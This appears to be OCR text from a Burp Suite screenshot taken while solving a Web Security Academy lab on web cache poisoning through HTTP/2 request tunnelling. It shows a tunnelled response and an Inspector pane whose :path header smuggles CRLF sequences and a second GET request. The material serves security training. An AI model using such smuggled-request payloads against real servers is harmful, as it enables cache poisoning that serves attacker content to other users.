 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aRZz13svxr9NtwCDMrHmNsioTyRf5ezm; Secure; HttpOnly; SameSite=None
4 Content-Length: 8611
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 X-Frame-Options: SAMEORIGIN
13 Keep-Alive: timeout=0
14 Content-Length: 9347
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
20 <link href=/resources/css/labsBlog.css rel=stylesheet>
21 <title>
Web cache poisoning via HTTP/2 request tunnelling
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
Inspector
返回
请求头
名称
:path
值
/?cachebuster=2 HTTP/1.1 \r \n
Host: 0ab300a103359d2f8041cb0f00a7004
2.web-security-academy.net \r \n
\r \n
GET /post?postId=7 HTTP/1.1 \r \n
Foo: bar
解码: 选择
取消 应用变更
Inspector
Notes